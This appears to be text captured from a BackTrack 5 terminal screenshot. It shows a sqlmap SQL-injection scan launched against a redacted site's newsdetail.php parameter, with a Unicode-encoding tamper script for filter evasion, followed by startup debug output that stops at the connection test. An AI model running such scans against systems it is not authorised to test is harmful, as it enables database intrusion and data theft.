 root@bt:/pentest/web/scanners/sqlmap# ./sqlmap.py -u "http://www. /newsdetail.p
hp?eid=1" --dbms "MySQL" --tamper "tamper/charunicodeencode.py" -v 3
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 22:40:16
[22:40:16] [DEBUG] cleaning up configuration parameters
[22:40:16] [INFO] loading tamper script 'charunicodeencode'
[22:40:16] [DEBUG] setting the HTTP timeout
[22:40:16] [DEBUG] setting the HTTP method to GET
[22:40:16] [DEBUG] creating HTTP requests opener object
[22:40:16] [DEBUG] forcing back-end DBMS to user defined value
[22:40:17] [INFO] using '/pentest/web/scanners/sqlmap/output/www. /session' as
session file
[22:40:17] [INFO] testing connection to the target url
back | track 5